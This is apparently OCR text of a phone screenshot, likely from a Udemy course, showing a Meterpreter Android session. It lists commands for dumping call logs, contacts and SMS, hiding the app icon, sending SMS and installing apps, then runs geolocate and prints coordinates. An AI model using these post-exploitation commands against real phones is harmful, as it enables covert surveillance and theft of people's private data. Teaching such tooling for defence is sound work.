 11:44:33 94%
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geoloca
tion
hide_app_icon Hide the app icon from the launche
r
interval_collect Manage interval collection capabil
ities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from stora
ge
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN in
formation
Application Controller Commands
===============================
Command Description
------- -----------
app_install Request to install apk file
app_list List installed apps in the device
app_run Start Main Activty for package name
app_uninstall Request to uninstall application
meterpreter > geolocate
[*] Current Location:
Latitude: 23.1754943
Longitude: 79.9547062
ESC CTRL ALT — ↓ ↑
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
?123 , .
Udemy